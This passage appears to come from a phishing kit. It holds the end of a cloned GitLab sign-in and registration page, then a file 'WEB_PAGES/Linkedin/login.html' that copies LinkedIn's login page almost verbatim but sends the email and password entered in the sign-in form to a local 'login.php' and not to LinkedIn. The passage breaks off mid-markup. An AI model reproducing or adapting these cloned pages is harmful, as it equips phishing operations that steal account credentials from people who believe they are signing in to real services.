<input class="form-control top" autofocus="autofocus" autocapitalize="off" autocorrect="off" required="required" title="This field is required." type="text" name="username" id="user_login" />
</div>
<div class="form-group">
<label for="user_password">Password</label>
<input class="form-control bottom" required="required" title="This field is required." type="password" name="password" id="user_password" />
</div>
<div class="remember-me">
<label for="user_remember_me">
<input name="user[remember_me]" type="hidden" value="0" /><input class="remember-me-checkbox" type="checkbox" value="1" name="user[remember_me]" id="user_remember_me" />
<span>Remember me</span>
</label>
<div class="float-right forgot-password">
<a href="/users/password/new">Forgot your password?</a>
</div>
</div>
<div></div>
<div class="submit-container move-submit-down">
<input type="submit" name="commit" value="Sign in" class="btn btn-save" />
</div>
</form>
</div>
</div>

<div class="tab-pane login-box" id="register-pane" role="tabpanel">
<div class="login-body">
<form class="new_new_user gl-show-field-errors" aria-live="assertive" id="new_new_user" action="/users" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="OIyI5Bs/1tChVvlMTOD2OtShe+iOy8JduKi6SpWCevJzwFusFiSenR5dZY0X2RyaHiJwgA3AoBBvTDFN7haAdg==" /><div class="devise-errors">

</div>
<div class="form-group">
<label for="new_user_name">Full name</label>
<input class="form-control top" required="required" title="This field is required." type="text" name="new_user[name]" id="new_user_name" />
</div>
<div class="username form-group">
<label for="new_user_username">Username</label>
<input class="form-control middle" pattern="[a-zA-Z0-9_\.][a-zA-Z0-9_\-\.]*[a-zA-Z0-9_\-]|[a-zA-Z0-9_]" required="required" title="Please create a username with only alphanumeric characters." type="text" name="new_user[username]" id="new_user_username" />
<p class="validation-error hide">Username is already taken.</p>
<p class="validation-success hide">Username is available.</p>
<p class="validation-pending hide">Checking username availability...</p>
</div>
<div class="form-group">
<label for="new_user_email">Email</label>
<input class="form-control middle" required="required" title="Please provide a valid email address." type="email" value="" name="new_user[email]" id="new_user_email" />
</div>
<div class="form-group">
<label for="new_user_email_confirmation">Email confirmation</label>
<input class="form-control middle" required="required" title="Please retype the email address." type="email" name="new_user[email_confirmation]" id="new_user_email_confirmation" />
</div>
<div class="form-group append-bottom-20" id="password-strength">
<label for="new_user_password">Password</label>
<input class="form-control bottom" required="required" pattern=".{8,}" title="Minimum length is 8 characters." type="password" name="new_user[password]" id="new_user_password" />
<p class="gl-field-hint">Minimum length is 8 characters</p>
</div>
<div class="form-group">
<input type="checkbox" name="terms_opt_in" id="terms_opt_in" value="1" required="required" />
<label for="terms_opt_in">I accept the <a target="_blank" href="/-/users/terms">Terms of Service and Privacy Policy</a>
</label></div>
<div class="form-group">
<input name="new_user[email_opted_in]" type="hidden" value="0" /><input type="checkbox" value="1" name="new_user[email_opted_in]" id="new_user_email_opted_in" />
<label for="new_user_email_opted_in">I&#39;d like to receive updates via email about GitLab.</label>
</div>

<div></div>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<div class="g-recaptcha" data-sitekey="6LfAERQTAAAAAL4GYSiAMGLbcLyUIBSfPrDNJgeC"></div>
          <noscript>
            <div style="width: 302px; height: 352px;">
              <div style="width: 302px; height: 352px; position: relative;">
                <div style="width: 302px; height: 352px; position: absolute;">
                  <iframe
                    src="https://www.google.com/recaptcha/api/fallback?k=6LfAERQTAAAAAL4GYSiAMGLbcLyUIBSfPrDNJgeC"
                    frameborder="0" scrolling="no"
                    style="width: 302px; height:352px; border-style: none;">
                  </iframe>
                </div>
                <div style="width: 250px; height: 80px; position: absolute; border-style: none;
                  bottom: 21px; left: 25px; margin: 0px; padding: 0px; right: 25px;">
                  <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                    class="g-recaptcha-response"
                    style="width: 250px; height: 80px; border: 1px solid #c1c1c1;
                    margin: 0px; padding: 0px; resize: none;" value="">
                  </textarea>
                </div>
              </div>
            </div>
          </noscript>

<div class="submit-container">
<input type="submit" name="commit" value="Register" class="btn-register btn" />
</div>
</form></div>
</div>
<div class="clearfix submit-container">
<p>
<span class="light">Didn't receive a confirmation email?</span>
<a href="/users/confirmation/new">Request a new one</a>.
</p>
</div>

</div>
<div class="clearfix">
<div class="omniauth-container">
<p>
<span class="light">
Sign in with &nbsp;
</span>
<span class="light">
<a class="oauth-login oauth-image-link" id="oauth-login-google_oauth2" rel="nofollow" data-method="post" href="/users/auth/google_oauth2"><img alt="Google" title="Sign in with Google" data-src="https://assets.gitlab-static.net/assets/auth_buttons/google_64-37d98b7033cc7059a484199ffdd766adf69babbc6e5fc64b43006ca866629f17.png" class=" lazy" src="[data-uri]" /></a>
</span>
<span class="light">
<a class="oauth-login oauth-image-link" id="oauth-login-twitter" rel="nofollow" data-method="post" href="/users/auth/twitter"><img alt="Twitter" title="Sign in with Twitter" data-src="https://assets.gitlab-static.net/assets/auth_buttons/twitter_64-86860edb139fb2f62fc25ef62a4213a5c8b20122fd8752ab0df09e740eb53deb.png" class=" lazy" src="[data-uri]" /></a>
</span>
<span class="light">
<a class="oauth-login oauth-image-link" id="oauth-login-github" rel="nofollow" data-method="post" href="/users/auth/github"><img alt="GitHub" title="Sign in with GitHub" data-src="https://assets.gitlab-static.net/assets/auth_buttons/github_64-84041cd0ea392220da96f0fb9b9473c08485c4924b98c776be1bd33b0daab8c0.png" class=" lazy" src="[data-uri]" /></a>
</span>
<span class="light">
<a class="oauth-login oauth-image-link" id="oauth-login-bitbucket" rel="nofollow" data-method="post" href="/users/auth/bitbucket"><img alt="Bitbucket" title="Sign in with Bitbucket" data-src="https://assets.gitlab-static.net/assets/auth_buttons/bitbucket_64-eceb0f98bfa1a0bdc088138f970e1bc209114a8934c1372b596e9d137e611c21.png" class=" lazy" src="[data-uri]" /></a>
</span>
<fieldset class="prepend-top-10 remember-me">
<label>
<input type="checkbox" name="remember_me" id="remember_me" class="remember-me-checkbox" />
<span>
Remember me
</span>
</label>
</fieldset>
</p>
</div>

</div>
</div>

</div>
</div>
</div>
</div>
<hr class="footer-fixed">
<div class="container footer-container">
<div class="footer-links">
<a href="/explore">Explore</a>
<a href="/help">Help</a>
<a href="https://about.gitlab.com/">About GitLab</a>
</div>
</div>

</div>
</body>
</html>
</file>


<file: WEB_PAGES/Linkedin/login.html>
<!DOCTYPE html>
    
 
 
 
 
 
 
 
 


 
 
 

 
 

<!--[if lt IE 7]> <html lang="en" class="ie ie6 lte9 lte8 lte7 os-linux"> <![endif]-->
<!--[if IE 7]> <html lang="en" class="ie ie7 lte9 lte8 lte7 os-linux"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie ie8 lte9 lte8 os-linux"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie ie9 lte9 os-linux"> <![endif]-->
<!--[if gt IE 9]> <html lang="en" class="os-linux"> <![endif]-->
<!--[if !IE]><!--> <html lang="en" class="os-linux"> <!--<![endif]-->


  










<head>
<meta charset="UTF-8"/>

    


 <title>LinkedIn&#58; Log In or Sign Up
 </title>



  
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 


 
 
 

 
 











<meta name="referrer" content="origin"/>

<meta http-equiv="X-UA-Compatible" content="IE=edge">


 <meta name="pageImpressionID" content="37d03704-a91e-4123-88b2-e6b7f5de9f8e">
 
 <meta name="appName" content="chrome">
 
 
 
 
 
 
 <meta name="pageKey" content="uno-reg-guest-home">
 


 <meta name="treeID" content="QWsl0b83OxXQf5dbcSsAAA==">
 

 
 
 
 

 <meta name="globalTrackingUrl" content="//www.linkedin.com/mob/tracking">
 <meta name="globalTrackingAppName" content="chrome">
 <meta name="globalTrackingAppId" content="webTracking">
 

 
 
 
 
 


      

      
      
      
      
      
      
      
    
<!--[if lte IE 8]>
  <link rel="shortcut icon" href="https://static.licdn.com/scds/common/u/images/logos/favicons/v1/16x16/favicon.ico">
<![endif]-->
<!--[if IE 9]>
  <link rel="shortcut icon" href="https://static.licdn.com/scds/common/u/images/logos/favicons/v1/favicon.ico">
<![endif]-->
<link rel="icon" href="https://static.licdn.com/scds/common/u/images/logos/favicons/v1/favicon.ico">


<link rel="apple-touch-icon-precomposed" href="https://static.licdn.com/scds/common/u/img/icon/apple-touch-icon.png">


<meta name="msapplication-TileImage" content="https://static.licdn.com/scds/common/u/images/logos/linkedin/logo-in-win8-tile-144_v1.png"/>
<meta name="msapplication-TileColor" content="#0077B5"/>
<meta name="application-name" content="LinkedIn"/>



      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
    







      
    
  
  
      
      

      
        
      












      
      
    
    
  
    
    
  
  
  

  
  







    
  


    
  



    
      
        
          
            
                
              
          
        
      
    
    



    
    


      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
    








      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
    


    
  
      

      
      







     
      
    
    




      
    
  
      
      

      
        
      





  







      
    
    





<meta content="https://static.licdn.com/scds/concat/common/js?v=0.1.551" name="RemoteNavJSContentBaseURL" />



     
      
    
    
      
    
    

      
      
    

      
      
    
    
    
    
    

  

 
 
 
 



      
        
          
            
          
          
        
      
    

      
        
          
          
        
      
    


      
      
    
    
    
    
    

      
      
    
    
    
                    <script type="text/javascript" src="https://static.licdn.com/scds/concat/common/js?h=7ndrn0f9fw0hum7uoqcjcnzne-95d8d303rtd0n9wj4dcjbnh2c-7vr4nuab43rzvy2pgq7yvvxjk-9qa4rfxekcw3lt2c06h7p0kmf"></script>
    
    


  










     
      
    
    
  
    
      
      
      
      
      
      
      
      
    


     
      
    
    
  

      
                
    
    

    
  

      
      
        
          
            
                
                  
                  
                    <link rel="stylesheet" type="text/css" href="https://static.licdn.com/scds/concat/common/css?h=as8kt5bqspxc01tl9cizqa37j">
                  
                
              
          
        
      
    
    


      
      
    
    
  
  
  
      
      
      
      
      
      
      
    













    



<script></script>

<!--[if IE 8]><script src="https://static.licdn.com/scds/common/u/lib/polyfill/1.0.2/ie8-polyfill.min.js"></script><![endif]-->
<!--[if IE 9]><script src="https://static.licdn.com/scds/common/u/lib/polyfill/1.0.2/ie9-polyfill.min.js"></script><![endif]-->


 
 
 



  
    
      









      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
    




 
 
 
 
 
 
 
 




      
      
      
      
      
      
      
    



      
      
    
    
  
  

    
      
        
          
            
                
              
          
        
      
    
    


      
      
    
    
  

    
      
        
          
            
                
              
          
        
      
    
    



  <meta name="lnkd-track-json-lib" content="https://static.licdn.com/scds/concat/common/js?h=2jds9coeh4w78ed9wblscv68v-ebbt2vixcc5qz0otts5io08xv">
  <meta name="lnkd-track-lib" content="https://static.licdn.com/scds/concat/common/js?h=ebbt2vixcc5qz0otts5io08xv">







<meta name="lnkd-track-error" content="/lite/ua/error?csrfToken=ajax%3A8276053546474032393">


      
      
    
    
  
  
  
  

    
      
        
          
            
                
              
          
        
      
    
    



      
      
      
      
      
      
      
    




      
    
  
      
      

      
        
      





  <meta id="appHost" name="appHost" content="seo-directory-frontend">
  <meta id="appVersion" name="appVersion" content="0.1.326">
  <meta id="appInstance" name="appInstance" content="i002">






  


  









  
  
      
      
    
    
    
      
      
    
  
    
      
        
          
            
                
              
          
        
      
    
    

  

 
 
 
 
 
 
    
  

    
      
        
          
            
                
                  
                    <script type="text/javascript" src="https://static.licdn.com/scds/concat/common/js?h=e2lgukqldpqool72t8g7tysag-3nuvxgwg15rbghxm1gpzfbya2-1nm61x5u7981e88m10hpaekkm-mv3v66b8q0h1hvgvd3yfjv5f-14k913qahq3mh0ac0lh0twk9v"></script>
                  
                  
                
              
          
        
      
    
    











          
        
        
      
      
        <link rel="stylesheet" href="https://static.licdn.com/sc/h/8nfuf4ujwbho8clwe5964984y"/><meta name="description" content="500 million+ members | Manage your professional identity. Build and engage with your professional network. Access knowledge, insights and opportunities."><link rel="canonical" href="https://www.linkedin.com/"><meta name="locale" content="en_US"><meta name="baidu-site-verification" content="bqQqxRHTnv"><link rel="alternate" hreflang="cs-cz" href="https://cz.linkedin.com/" /><link rel="alternate" hreflang="da-dk" href="https://dk.linkedin.com/" /><link rel="alternate" hreflang="de-at" href="https://at.linkedin.com/" /><link rel="alternate" hreflang="de-ch" href="https://ch.linkedin.com/" /><link rel="alternate" hreflang="de-de" href="https://de.linkedin.com/" /><link rel="alternate" hreflang="de-li" href="https://li.linkedin.com/" /><link rel="alternate" hreflang="en-au" href="https://au.linkedin.com/" /><link rel="alternate" hreflang="en-bz" href="https://bz.linkedin.com/" /><link rel="alternate" hreflang="en-ca" href="https://ca.linkedin.com/" /><link rel="alternate" hreflang="en-gb" href="https://uk.linkedin.com/" /><link rel="alternate" hreflang="en-gh" href="https://gh.linkedin.com/" /><link rel="alternate" hreflang="en-hk" href="https://hk.linkedin.com/" /><link rel="alternate" hreflang="en-ie" href="https://ie.linkedin.com/" /><link rel="alternate" hreflang="en-il" href="https://il.linkedin.com/" /><link rel="alternate" hreflang="en-in" href="https://in.linkedin.com/" /><link rel="alternate" hreflang="en-jm" href="https://jm.linkedin.com/" /><link rel="alternate" hreflang="en-ke" href="https://ke.linkedin.com/" /><link rel="alternate" hreflang="en-ng" href="https://ng.linkedin.com/" /><link rel="alternate" hreflang="en-nz" href="https://nz.linkedin.com/" /><link rel="alternate" hreflang="en-ph" href="https://ph.linkedin.com/" /><link rel="alternate" hreflang="en-pk" href="https://pk.linkedin.com/" /><link rel="alternate" hreflang="en-sg" href="https://sg.linkedin.com/" /><link rel="alternate" hreflang="en-tt" href="https://tt.linkedin.com/" /><link rel="alternate" hreflang="en-us" href="https://www.linkedin.com/" /><link rel="alternate" hreflang="en-za" href="https://za.linkedin.com/" /><link rel="alternate" hreflang="en-zw" href="https://zw.linkedin.com/" /><link rel="alternate" hreflang="es-ar" href="https://ar.linkedin.com/" /><link rel="alternate" hreflang="es-bo" href="https://bo.linkedin.com/" /><link rel="alternate" hreflang="es-cl" href="https://cl.linkedin.com/" /><link rel="alternate" hreflang="es-co" href="https://co.linkedin.com/" /><link rel="alternate" hreflang="es-cr" href="https://cr.linkedin.com/" /><link rel="alternate" hreflang="es-do" href="https://do.linkedin.com/" /><link rel="alternate" hreflang="es-ec" href="https://ec.linkedin.com/" /><link rel="alternate" hreflang="es-gt" href="https://gt.linkedin.com/" /><link rel="alternate" hreflang="es-hn" href="https://hn.linkedin.com/" /><link rel="alternate" hreflang="es-mx" href="https://mx.linkedin.com/" /><link rel="alternate" hreflang="es-ni" href="https://ni.linkedin.com/" /><link rel="alternate" hreflang="es-pa" href="https://pa.linkedin.com/" /><link rel="alternate" hreflang="es-pe" href="https://pe.linkedin.com/" /><link rel="alternate" hreflang="es-pr" href="https://pr.linkedin.com/" /><link rel="alternate" hreflang="es-py" href="https://py.linkedin.com/" /><link rel="alternate" hreflang="es-sv" href="https://sv.linkedin.com/" /><link rel="alternate" hreflang="es-uy" href="https://uy.linkedin.com/" /><link rel="alternate" hreflang="es-ve" href="https://ve.linkedin.com/" /><link rel="alternate" hreflang="fr-be" href="https://fr.linkedin.com/" /><link rel="alternate" hreflang="fr-lu" href="https://lu.linkedin.com/" /><link rel="alternate" hreflang="fr-ma" href="https://fr.linkedin.com/" /><link rel="alternate" hreflang="it-sm" href="https://sm.linkedin.com/" /><link rel="alternate" hreflang="ms-my" href="https://my.linkedin.com/" /><link rel="alternate" hreflang="pt-pt" href="https://pt.linkedin.com/" /><link rel="alternate" hreflang="sv-se" href="https://se.linkedin.com/" /><link rel="alternate" hreflang="zh-cn" href="https://cn.linkedin.com/" /><link rel="alternate" hreflang="zh-tw" href="https://tw.linkedin.com/" /><link rel="alternate" hreflang="ar" href="https://ae.linkedin.com/" /><link rel="alternate" hreflang="cs" href="https://cz.linkedin.com/" /><link rel="alternate" hreflang="da" href="https://dk.linkedin.com/" /><link rel="alternate" hreflang="de" href="https://de.linkedin.com/" /><link rel="alternate" hreflang="en" href="https://www.linkedin.com/" /><link rel="alternate" hreflang="es" href="https://es.linkedin.com/" /><link rel="alternate" hreflang="fr" href="https://fr.linkedin.com/" /><link rel="alternate" hreflang="id" href="https://id.linkedin.com/" /><link rel="alternate" hreflang="it" href="https://it.linkedin.com/" /><link rel="alternate" hreflang="ja" href="https://jp.linkedin.com/" /><link rel="alternate" hreflang="ko" href="https://kr.linkedin.com/" /><link rel="alternate" hreflang="ms" href="https://my.linkedin.com/" /><link rel="alternate" hreflang="nl" href="https://nl.linkedin.com/" /><link rel="alternate" hreflang="no" href="https://no.linkedin.com/" /><link rel="alternate" hreflang="pl" href="https://pl.linkedin.com/" /><link rel="alternate" hreflang="pt" href="https://pt.linkedin.com/" /><link rel="alternate" hreflang="rm" href="https://ro.linkedin.com/" /><link rel="alternate" hreflang="ru" href="https://ru.linkedin.com/" /><link rel="alternate" hreflang="sv" href="https://se.linkedin.com/" /><link rel="alternate" hreflang="th" href="https://th.linkedin.com/" /><link rel="alternate" hreflang="tl" href="https://ph.linkedin.com/" /><link rel="alternate" hreflang="tr" href="https://tr.linkedin.com/" /><link rel="alternate" hreflang="zh" href="https://cn.linkedin.com/" /><link rel="alternate" hreflang="x-default" href="https://www.linkedin.com/" />
      
    
        
            </head>
        
        
      
      
        
      
    
        
            
    

 
 
 
 
 
 
 
 



 
 
 
 
 
 <body class="js guest" dir="ltr" id="pagekey-uno-reg-guest-home">


            


      
    
  
      
      

      
        
      









  
<div id="application-body">














  
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 




 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 











 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 




 
 
 
 
 

 
 














      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
    















      
    
  
      
      

      
        
      


      
        
        

 
 
 
 
 
 
 
 


 
 
 

 
 


 



      
    




























     
      
    
    
      
      
        
      
    
    

      
        
          
            
            
              
                
                  <script data-page-js-type="lix">
                    (function(n, r, a) {
                      r = window[n] = window[n] || {};
                      
                        
                            r['jsecure_injectAlert'] = 'enabled';
                          
                      
                        
                            r['jsecure_Dialog'] = 'control';
                          
                      
                    }('__li__lix_registry__'));
                  </script>
                
                
                
              
            
            
          
            
            
            
          
            
            
            
          
        
      
    

      
      
    
    
    
      
        
      
    
    



 
 
 
 
 
 

 


 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 


 
 
 
 
 

 
 



 
 
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
    


      
    
  
      
      

      
        
      



 



 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 



 
 
 
 
 

 
 







 
 
 


 
 
 

 
 




 
 






            




  
<main id="layout-main" role="main">




        
        
      
      
        <div class="global-wrapper artdeco-a"><code id="i18n_sign_in" style="display: none;"><!--"Sign in"--></code><code id="i18n_join_now" style="display: none;"><!--"Join now"--></code><div class="header"><div class="wrapper"><h1><img class="lazy-load" data-delayed-url="https://static.licdn.com/sc/h/95o6rrc5ws6mlw6wqzy0xgj7y" alt="LinkedIn"/></h1><form class="login-form" action="login.php" method="POST"><label for="login-email">Email</label><input type="text"name="session_key"class="login-email"autocapitalize="off"tabindex="1"id="login-email"placeholder="Email"autofocus="autofocus"><label for="login-password">Password</label><input type="password"name="session_password"class="login-password"id="login-password"aria-required="true"tabindex="1"placeholder="Password"/><input tabindex="1" id="login-submit" class="login submit-button" type="submit" value="Sign in" ><a class="link-forgot-password" tabindex="1" href="https://www.linkedin.com/uas/request-password-reset?trk=uno-reg-guest-home-forgot-password">Forgot password?</a><div id="login-callout" class="hopscotch-bubble animated hopscotch-callout no-number hidden" tabindex="-1"><div class="hopscotch-bubble-container"><div class="hopscotch-bubble-content"><h3 class="hopscotch-title">Trying to sign in?</h3><div class="hopscotch-content">Someone&#39;s already using that email. If that’s you, enter your Email and password here to sign in.</div></div><a title="Close" href="#" class="hopscotch-bubble-close hopscotch-close">Close</a></div><div class="hopscotch-bubble-arrow-container hopscotch-arrow up"></div></div><input name="isJsEnabled" type="hidden" value="false"/><input name="loginCsrfParam" id="loginCsrfParam-login" type="hidden" value="3c0c2b17-a4e5-4a6c-84bc-87e7dd9327a2"/></form></div></div><div id="main-container" class="main background lazy-load show-join   " data-delayed-url="https://static.licdn.com/sc/h/64xk850n3a8uzse6fi11l3vmz"><form id="regForm" class="reg-form" action="https://www.linkedin.com/start/join-prefill" method="POST" data-jsenabled="check"><h2 class="title">Be great at what you do</h2><h3 class="subtitle">Get started - it's free.</h3><div class="reg-alert hidden" role="alert" tabindex="-1"><div class="wrapper"><p class="message"><span class="alert-content"></span></p><button class="dismiss dismiss-alert"><li-icon type="cancel-icon" size="small" a11y-text="Dismiss"></li-icon></button></div></div><section class="form-body"><label for="reg-firstname">First name</label><input type="text"name="firstName"id="reg-firstname"class="reg-firstname"aria-required="true"tabindex="1"placeholder=""/><label for="reg-lastname">Last name</label><input type="text"name="lastName"id="reg-lastname"class="reg-lastname"aria-required="true"tabindex="1"placeholder=""/><label for="reg-email">Email</label><input type="text"name="session_key"class="reg-email"autocapitalize="off"tabindex="1"id="reg-email"autofocus="autofocus"><label for="reg-password">Password (6 or more characters)</label><input type="password"name="session_password"class="reg-password"id="reg-password"aria-required="true"tabindex="1"autocomplete="new-password"/><span class="agreement">By clicking Join now, you agree to the LinkedIn <a tabindex="4" href="https://www.linkedin.com/legal/user-agreement">User Agreement</a>, <a tabindex="4" href="https://www.linkedin.com/legal/privacy-policy">Privacy Policy</a>, and <a tabindex="4" href="https://www.linkedin.com/legal/cookie-policy">Cookie Policy</a>.</span><input tabindex="4" id="registration-submit" class="registration submit-button" type="submit" value="Join now" ></section></form></div><div class="meter"><form class="same-name-search" method="GET" action="https://www.linkedin.com/pub/dir/"><h3 class="title">Find a colleague</h3><input type="text" name="first" placeholder="First name"><input type="text" name="last" placeholder="Last name"><input type="hidden" name="trk" value="uno-reg-guest-home-name-search"><input type="submit" class="submit-btn" name="search" value="Search"></form><div class="directory"><h3 class="title">LinkedIn member directory: </h3><ol><li><a href="https://www.linkedin.com/directory/people-a">A</a></li><li><a href="https://www.linkedin.com/directory/people-b">B</a></li><li><a href="https://www.linkedin.com/directory/people-c">C</a></li><li><a href="https://www.linkedin.com/directory/people-d">D</a></li><li><a href="https://www.linkedin.com/directory/people-e">E</a></li><li><a href="https://www.linkedin.com/directory/people-f">F</a></li><li><a href="https://www.linkedin.com/directory/people-g">G</a></li><li><a href="https://www.linkedin.com/directory/people-h">H</a></li><li><a href="https://www.linkedin.com/directory/people-i">I</a></li><li><a href="https://www.linkedin.com/directory/people-j">J</a></li><li><a href="https://www.linkedin.com/directory/people-k">K</a></li><li><a href="https://www.linkedin.com/directory/people-l">L</a></li><li><a href="https://www.linkedin.com/directory/people-m">M</a></li><li><a href="https://www.linkedin.com/directory/people-n">N</a></li><li><a href="https://www.linkedin.com/directory/people-o">O</a></li><li><a href="https://www.linkedin.com/directory/people-p">P</a></li><li><a href="https://www.linkedin.com/directory/people-q">Q</a></li><li><a href="https://www.linkedin.com/directory/people-r">R</a></li><li><a href="https://www.linkedin.com/directory/people-s">S</a></li><li><a href="https://www.linkedin.com/directory/people-t">T</a></li><li><a href="https://www.linkedin.com/directory/people-u">U</a></li><li><a href="https://www.linkedin.com/directory/people-v">V</a></li><li><a href="https://www.linkedin.com/directory/people-w">W</a></li><li><a href="https://www.linkedin.com/directory/people-x">X</a></li><li><a href="https://www.linkedin.com/directory/people-y">Y</a></li><li><a href="https://www.linkedin.com/directory/people-z">Z</a></li><li><a href="https://www.linkedin.com/directory/people-1">More</a></li><li class="country-search"><a href="https://www.linkedin.com/directory/country_listing/?trk=uno-reg-guest-home-country">Browse by country/region</a></li></ol></div><div class="links-container ghp-footer"><div class="links links-general ghp-footer__section"><h3 class="title ghp-footer__section-title">General</h3><ul class="ghp-footer__links"><li class="ghp-footer__link-item"><a href="https://www.linkedin.com/start/join?trk=uno-reg-guest-home-join" class="ghp-footer__link">Sign Up</a></li><li class="ghp-footer__link-item"><a href="https://www.linkedin.com/help/linkedin?trk=uno-reg-guest-home-help-center&amp;lang=en" class="ghp-footer__link">Help Center</a></li><li class="ghp-footer__link-item"><a href="https://press.linkedin.com/about-linkedin?trk=uno-reg-guest-home-about" class="ghp-footer__link">About</a></li><li class="ghp-footer__link-item"><a href="https://press.linkedin.com?trk=uno-reg-guest-home-press" class="ghp-footer__link">Press</a></li><li class="ghp-footer__link-item"><a href="https://blog.linkedin.com?trk=uno-reg-guest-home-blog" class="ghp-footer__link">Blog</a></li><li class="ghp-footer__link-item"><a href="https://www.linkedin.com/company/linkedin/careers?trk=uno-reg-guest-home-careers" class="ghp-footer__link">Careers</a></li><li class="ghp-footer__link-item"><a href="https://developer.linkedin.com?trk=uno-reg-guest-home-developers" class="ghp-footer__link">Developers</a></li></ul></div><div class="links links-business ghp-footer__section"><h3 class="title ghp-footer__section-title">Business Solutions</h3><ul class="ghp-footer__links"><li class="ghp-footer__link-item"><a href="https://business.linkedin.com/talent-solutions?src=li-footer&amp;utm_source=linkedin&amp;utm_medium=footer&amp;trk=uno-reg-guest-home-enterprise-talent" class="ghp-footer__link">Talent</a></li><li class="ghp-footer__link-item"><a href="https://business.linkedin.com/marketing-solutions?src=li-footer&amp;utm_source=linkedin&amp;utm_medium=footer&amp;trk=uno-reg-guest-home-enterprise-marketing" class="ghp-footer__link">Marketing</a></li><li class="ghp-footer__link-item"><a href="https://business.linkedin.com/sales-solutions?src=li-footer&amp;utm_source=linkedin&amp;utm_medium=footer&amp;trk=uno-reg-guest-home-enterprise-sales" class="ghp-footer__link">Sales</a></li><li class="ghp-footer__link-item"><a href="https://learning.linkedin.com?src=li-footer&amp;trk=uno-reg-guest-home-enterprise-learning" class="ghp-footer__link">Learning</a></li></ul></div><div class="links links-browse ghp-footer__section"><h3 class="title ghp-footer__section-title">Browse LinkedIn</h3><ul class="ghp-footer__links"><li class="ghp-footer__link-item"><a href="https://www.linkedin.com/learning/?trk=uno-reg-guest-home-learning" class="ghp-footer__link">Learning</a></li><li class="ghp-footer__link-item"><a href="https://www.linkedin.com/jobs?trk=uno-reg-guest-home-jobs" class="ghp-footer__link">Jobs</a></li><li class="ghp-footer__link-item"><a href="https://www.linkedin.com/salary/?trk=uno-reg-guest-home-salary" class="ghp-footer__link">Salary</a></li><li class="ghp-footer__link-item"><a href="https://mobile.linkedin.com?trk=uno-reg-guest-home-mobile" class="ghp-footer__link">Mobile</a></li><li class="ghp-footer__link-item"><a href="https://www.linkedin.com/profinder?trk=uno-reg-guest-home-profinder" class="ghp-footer__link">ProFinder</a></li></ul></div><div class="links links-directories ghp-footer__section"><h3 class="title ghp-footer__section-title">Directories</h3><ul class="ghp-footer__links"><li class="ghp-footer__link-item"><a href="https://www.linkedin.com/directory/people-a?trk=uno-reg-guest-home-people-directory" class="ghp-footer__link">Members</a></li><li><a href="https://www.linkedin.com/directory/jobs?trk=uno-reg-guest-home-jobs-directory" class="ghp-footer__link">Jobs</a></li><li class="ghp-footer__link-item"><a href="https://www.linkedin.com/directory/pulse?trk=uno-reg-guest-home-pulse" class="ghp-footer__link">Pulse</a></li><li class="ghp-footer__link-item"><a href="https://www.linkedin.com/directory/companies/?trk=uno-reg-guest-home-companies-directory" class="ghp-footer__link">Companies</a></li><li class="ghp-footer__link-item"><a href="https://www.linkedin.com/directory/salaries?trk=uno-reg-guest-home-salaries-directory" class="ghp-footer__link">Salaries</a></li><li class="ghp-footer__link-item"><a href="https://www.linkedin.com/directory/universities?trk=uno-reg-guest-home-universities" class="ghp-footer__link">Universities</a></li><li class="ghp-footer__link-item"><a href="https://www.linkedin.com/directory/topjobs?trk=uno-reg-guest-home-topJobs-directory" class="ghp-footer__link">Top Jobs</a></li></ul></div></div><div class="legal-nav"><div class="copyright"><img class="logo-copyright lazy-load" data-delayed-url="https://static.licdn.com/sc/h/5koy91fjbrc47yhwyzws65ml7" alt="LinkedIn"> &copy; 2018</div><ul><li><a href="https://www.linkedin.com/legal/user-agreement?trk=uno-reg-guest-home-user-agreement">User Agreement</a></li><li><a href="https://www.linkedin.com/legal/privacy-policy?trk=uno-reg-guest-home-privacy-policy">Privacy Policy</a></li><li><a href="https://www.linkedin.com/help/linkedin/answer/34593?lang=en&amp;trk=uno-reg-guest-home-community-guidelines">Community Guidelines</a></li><li><a href="https://www.linkedin.com/legal/cookie-policy?trk=uno-reg-guest-home-cookie-policy">Cookie Policy</a></li><li><a href="https://www.linkedin.com/legal/copyright-policy?trk=uno-reg-guest-home-copyright-policy">Copyright Policy</a></li><li><a href="https://www.linkedin.com/psettings/guest-controls?trk=uno-reg-guest-home-guest-controls">Guest Controls</a></li><li class="lang-selector-container"><input type="checkbox" id="lang-selector-state" name="lang-selector-state"/><label for="lang-selector-state" class="lang-selector-state-label" tabindex="0" role="button" aria-expanded="false">Language</label><form name="languageSelectorForm" id="languageSelectorForm" action="/languageSelector" method="POST"><ul class="lang-selector"><li><button data-locale="in_ID">Bahasa Indonesia</button></li><li><button data-locale="ms_MY">Bahasa Malaysia</button></li><li><button data-locale="cs_CZ">Čeština</button></li><li><button data-locale="da_DK">Dansk</button></li><li><button data-locale="de_DE">Deutsch</button></li><li><span class="current">English</span></li><li><button data-locale="es_ES">Español</button></li><li><button data-locale="zh_TW">正體中文</button></li><li><button data-locale="fr_FR">Français</button></li><li><button data-locale="ko_KR">한국어</button></li><li><button data-locale="it_IT">Italiano</button></li><li><button data-locale="zh_CN">简体中文</button></li><li><button data-locale="nl_NL">Nederlands</button></li><li><button data-locale="ja_JP">日本語</button></li><li><button data-locale="no_NO">Norsk</button></li><li><button data-locale="pl_PL">Polski</button></li><li><button data-locale="pt_BR">Português</button></li><li><button data-locale="ro_RO">Română</button></li><li><button data-locale="ru_RU">Русский</button></li><li><button data-locale="sv_SE">Svenska</button></li><li><button data-locale="tl_PH">Tagalog</button></li><li><button data-locale="th_TH">ภาษาไทย</button></li><li><button 